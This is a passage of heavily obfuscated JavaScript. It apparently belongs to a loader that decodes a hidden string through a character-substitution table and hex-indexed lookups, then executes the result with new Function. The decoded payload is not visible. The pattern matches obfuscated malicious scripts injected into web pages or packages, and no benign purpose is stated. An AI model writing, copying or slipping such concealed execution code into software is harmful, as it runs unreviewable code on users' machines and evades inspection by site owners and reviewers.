g={'^':'+','c':']','S':'%','K':'l','[':'W','J':'-','D':';','o':'O','3':'u','E':'9','*':'e','~':'g','&':'R','F':'[',',':'i','n':'_','=':'P','U':')','V':'V','M':'b','}':'t','@':'7','x':'2','l':'{','%':'~','5':'!','+':'Q','P':'Z','|':'I','Y':'F','I':'3','r':'=','v':'w','b':'c','(':'&',')':'x','W':'@','y':'(','1':'^','t':'*','w':'S','N':'K','8':'d','6':'?','a':'a','2':'m','7':'M','C':'L','!':'k','q':'H','_':'N','?':'T','-':'D',':':'z','H':'y','k':'6','{':'q','A':':',']':'|','4':'J','9':'s','d':'h','e':'1','Z':'v','B':'A','R':'Y','.':'U','G':'X','g':'n','f':'j','u':'C','X':',','p':'8','m':'f','j':'p','i':'G',';':'4','z':'r','O':'.','L':'E','T':'5','Q':'o','h':'B','s':'}'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x1e2')](d,c[k('0x15c')][k('0x17c')+k('0xcf')](0x10));new Function('d',e)(d);}()));})();